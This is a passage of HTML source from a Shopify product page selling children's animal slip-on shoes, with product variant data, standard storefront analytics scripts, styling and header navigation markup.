Slip-Ons","url":"\/products\/slipon","type":""},"id":"43440037036265","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-11.5cm+1xelephant-11.5cm+1xrabbit-11.5cm+1xlion-11.5cm+1xpanda-11.5cm+1xbear-11.5cm","title":"All 6 Animals - Best Deal \/ XS","untranslatedTitle":"All 6 Animals - Best Deal \/ XS"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357486825","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-12.5cm+1xelephant-12.5cm+1xrabbit-12.5cm+1xlion-12.5cm+1xpanda-12.5cm+1xbear-12.5cm","title":"All 6 Animals - Best Deal \/ S","untranslatedTitle":"All 6 Animals - Best Deal \/ S"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357519593","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-13.5cm+1xelephant-13.5cm+1xrabbit-13.5cm+1xlion-13.5cm+1xpanda-13.5cm+1xbear-13.5cm","title":"All 6 Animals - Best Deal \/ M","untranslatedTitle":"All 6 Animals - Best Deal \/ M"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357552361","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-14.5cm+1xelephant-14.5cm+1xrabbit-14.5cm+1xlion-14.5cm+1xpanda-14.5cm+1xbear-14.5cm","title":"All 6 Animals - Best Deal \/ L","untranslatedTitle":"All 6 Animals - Best Deal \/ L"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357585129","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-15.5cm+1xelephant-15.5cm+1xrabbit-15.5cm+1xlion-15.5cm+1xpanda-15.5cm+1xbear-15.5cm","title":"All 6 Animals - Best Deal \/ XL","untranslatedTitle":"All 6 Animals - Best Deal \/ XL"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357617897","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-16.5cm+1xelephant-16.5cm+1xrabbit-16.5cm+1xlion-16.5cm+1xpanda-16.5cm+1xbear-16.5cm","title":"All 6 Animals - Best Deal \/ 2XL","untranslatedTitle":"All 6 Animals - Best Deal \/ 2XL"}],"purchasingCompany":null},},"https://himiku.net/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43638849693","storefrontBaseUrl":"https:\/\/himiku.net","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Animal Slip-Ons\",\"vendor\":\"Himiku\",\"id\":\"7803331870953\",\"untranslatedTitle\":\"Animal Slip-Ons\",\"url\":\"\/products\/slipon\",\"type\":\"\"},\"id\":\"43420642509033\",\"image\":{\"src\":\"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148\"},\"sku\":\"1xcow-11.5cm\",\"title\":\"Quirky Cow \/ XS\",\"untranslatedTitle\":\"Quirky Cow \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7803331870953,"gid":"gid:\/\/shopify\/Product\/7803331870953","vendor":"Himiku","type":"","handle":"slipon","variants":[{"id":43420642509033,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ XS","public_title":"Quirky Cow \/ XS","sku":"1xcow-11.5cm"},{"id":43448356471017,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ S","public_title":"Quirky Cow \/ S","sku":"1xcow-12.5cm"},{"id":43448356503785,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ M","public_title":"Quirky Cow \/ M","sku":"1xcow-13.5cm"},{"id":43448356536553,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ L","public_title":"Quirky Cow \/ L","sku":"1xcow-14.5cm"},{"id":43448356569321,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ XL","public_title":"Quirky Cow \/ XL","sku":"1xcow-15.5cm"},{"id":43448356602089,"price":1999,"name":"Animal Slip-Ons - Quirky Cow \/ 2XL","public_title":"Quirky Cow \/ 2XL","sku":"1xcow-16.5cm"},{"id":43420642541801,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ XS","public_title":"Friendly Elephant \/ XS","sku":"1xelephant-11.5cm"},{"id":43448356634857,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ S","public_title":"Friendly Elephant \/ S","sku":"1xelephant-12.5cm"},{"id":43448356667625,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ M","public_title":"Friendly Elephant \/ M","sku":"1xelephant-13.5cm"},{"id":43448356700393,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ L","public_title":"Friendly Elephant \/ L","sku":"1xelephant-14.5cm"},{"id":43448356733161,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ XL","public_title":"Friendly Elephant \/ XL","sku":"1xelephant-15.5cm"},{"id":43448356765929,"price":1999,"name":"Animal Slip-Ons - Friendly Elephant \/ 2XL","public_title":"Friendly Elephant \/ 2XL","sku":"1xelephant-16.5cm"},{"id":43420642574569,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ XS","public_title":"Pink Rabbit \/ XS","sku":"1xrabbit-11.5cm"},{"id":43448356798697,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ S","public_title":"Pink Rabbit \/ S","sku":"1xrabbit-12.5cm"},{"id":43448356831465,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ M","public_title":"Pink Rabbit \/ M","sku":"1xrabbit-13.5cm"},{"id":43448356864233,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ L","public_title":"Pink Rabbit \/ L","sku":"1xrabbit-14.5cm"},{"id":43448356897001,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ XL","public_title":"Pink Rabbit \/ XL","sku":"1xrabbit-15.5cm"},{"id":43448356929769,"price":1999,"name":"Animal Slip-Ons - Pink Rabbit \/ 2XL","public_title":"Pink Rabbit \/ 2XL","sku":"1xrabbit-16.5cm"},{"id":43420642607337,"price":1999,"name":"Animal Slip-Ons - King Lion \/ XS","public_title":"King Lion \/ XS","sku":"1xlion-11.5cm"},{"id":43448356962537,"price":1999,"name":"Animal Slip-Ons - King Lion \/ S","public_title":"King Lion \/ S","sku":"1xlion-12.5cm"},{"id":43448356995305,"price":1999,"name":"Animal Slip-Ons - King Lion \/ M","public_title":"King Lion \/ M","sku":"1xlion-13.5cm"},{"id":43448357028073,"price":1999,"name":"Animal Slip-Ons - King Lion \/ L","public_title":"King Lion \/ L","sku":"1xlion-14.5cm"},{"id":43448357060841,"price":1999,"name":"Animal Slip-Ons - King Lion \/ XL","public_title":"King Lion \/ XL","sku":"1xlion-15.5cm"},{"id":43448357093609,"price":1999,"name":"Animal Slip-Ons - King Lion \/ 2XL","public_title":"King Lion \/ 2XL","sku":"1xlion-16.5cm"},{"id":43420642640105,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ XS","public_title":"Smiley Panda \/ XS","sku":"1xpanda-11.5cm"},{"id":43448357126377,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ S","public_title":"Smiley Panda \/ S","sku":"1xpanda-12.5cm"},{"id":43448357159145,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ M","public_title":"Smiley Panda \/ M","sku":"1xpanda-13.5cm"},{"id":43448357191913,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ L","public_title":"Smiley Panda \/ L","sku":"1xpanda-14.5cm"},{"id":43448357224681,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ XL","public_title":"Smiley Panda \/ XL","sku":"1xpanda-15.5cm"},{"id":43448357257449,"price":1999,"name":"Animal Slip-Ons - Smiley Panda \/ 2XL","public_title":"Smiley Panda \/ 2XL","sku":"1xpanda-16.5cm"},{"id":43420642672873,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ XS","public_title":"BowTie Bear \/ XS","sku":"1xbear-11.5cm"},{"id":43448357322985,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ S","public_title":"BowTie Bear \/ S","sku":"1xbear-12.5cm"},{"id":43448357355753,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ M","public_title":"BowTie Bear \/ M","sku":"1xbear-13.5cm"},{"id":43448357388521,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ L","public_title":"BowTie Bear \/ L","sku":"1xbear-14.5cm"},{"id":43448357421289,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ XL","public_title":"BowTie Bear \/ XL","sku":"1xbear-15.5cm"},{"id":43448357454057,"price":1999,"name":"Animal Slip-Ons - BowTie Bear \/ 2XL","public_title":"BowTie Bear \/ 2XL","sku":"1xbear-16.5cm"},{"id":43440037036265,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ XS","public_title":"All 6 Animals - Best Deal \/ XS","sku":"1xcow-11.5cm+1xelephant-11.5cm+1xrabbit-11.5cm+1xlion-11.5cm+1xpanda-11.5cm+1xbear-11.5cm"},{"id":43448357486825,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ S","public_title":"All 6 Animals - Best Deal \/ S","sku":"1xcow-12.5cm+1xelephant-12.5cm+1xrabbit-12.5cm+1xlion-12.5cm+1xpanda-12.5cm+1xbear-12.5cm"},{"id":43448357519593,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ M","public_title":"All 6 Animals - Best Deal \/ M","sku":"1xcow-13.5cm+1xelephant-13.5cm+1xrabbit-13.5cm+1xlion-13.5cm+1xpanda-13.5cm+1xbear-13.5cm"},{"id":43448357552361,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ L","public_title":"All 6 Animals - Best Deal \/ L","sku":"1xcow-14.5cm+1xelephant-14.5cm+1xrabbit-14.5cm+1xlion-14.5cm+1xpanda-14.5cm+1xbear-14.5cm"},{"id":43448357585129,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ XL","public_title":"All 6 Animals - Best Deal \/ XL","sku":"1xcow-15.5cm+1xelephant-15.5cm+1xrabbit-15.5cm+1xlion-15.5cm+1xpanda-15.5cm+1xbear-15.5cm"},{"id":43448357617897,"price":9999,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ 2XL","public_title":"All 6 Animals - Best Deal \/ 2XL","sku":"1xcow-16.5cm+1xelephant-16.5cm+1xrabbit-16.5cm+1xlion-16.5cm+1xpanda-16.5cm+1xbear-16.5cm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7803331870953,"requestId":"3c10c9bb-8c3a-4ded-bb8c-b24607974af6-1768634435"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43638849693,
      theme_id: 164173742406,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//himiku.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//himiku.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//himiku.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43638849693,"isMerchantRequest":null,"themeId":164173742406,"themeCityHash":"3380600922546231942","contentLanguage":"en","currency":"USD","eventMetadataId":"78359d2c-d1ee-4de0-80e2-8810018f0f2c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7803331870953,"requestId":"3c10c9bb-8c3a-4ded-bb8c-b24607974af6-1768634435","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43420642509033,"productId":7803331870953,"productGid":"gid:\/\/shopify\/Product\/7803331870953","name":"Animal Slip-Ons - Quirky Cow \/ XS","price":"19.99","sku":"1xcow-11.5cm","brand":"Himiku","variant":"Quirky Cow \/ XS","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43420642509033,"productId":7803331870953,"productGid":"gid:\/\/shopify\/Product\/7803331870953","name":"Animal Slip-Ons - Quirky Cow \/ XS","price":"19.99","sku":"1xcow-11.5cm","brand":"Himiku","variant":"Quirky Cow \/ XS","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/himiku.net\/products\/slipon"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//himiku.net/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://himiku.net/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43638849693"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="164173742406"
  data-theme-name="Shrine PRO Ecom Elite"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://himiku.net/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21970879676742__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21970879676742__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21970879676742__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21970879676742__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--21970879676742__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="0"
              data-columns-mobile="0"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME FREE SHIPPING WORLDWIDE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21970879676742__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/pages/himiku-free-play" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shipping Information
                          </a></li><li><a href="/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Order Tracking
                          </a></li><li><a href="/pages/refunds-returns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Refunds &amp; Returns
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li><li><a href="/pages/referral-programme" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Referral Programme 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/43638849693/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
